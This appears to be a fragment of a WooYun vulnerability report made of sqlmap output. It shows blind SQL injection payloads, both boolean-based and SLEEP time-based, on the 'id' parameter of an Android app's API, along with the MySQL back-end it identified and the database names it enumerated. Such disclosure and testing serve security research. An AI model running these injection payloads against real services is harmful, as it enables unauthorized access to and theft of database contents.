 sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=2055 AND 1708=1708&clientType=android&appVersion=3.0.2&deviceId=
133524741952440&deviceName=MEmu&osVersion=4.2.2&appMarket=none

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=2055 AND SLEEP(5)&clientType=android&appVersion=3.0.2&deviceId=1
33524741952440&deviceName=MEmu&osVersion=4.2.2&appMarket=none
---
[11:04:14] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.5.19
back-end DBMS: MySQL 5.0.11
[11:04:14] [INFO] fetching database names
[11:04:14] [INFO] fetching number of databases
[11:04:14] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:04:14] [INFO] retrieved: 5
[11:04:15] [INFO] retrieved: information_schema
[11:04:57] [INFO] retrieved: koudai
[11:05:14] [INFO] retrieved: mysql
www.wooyun.org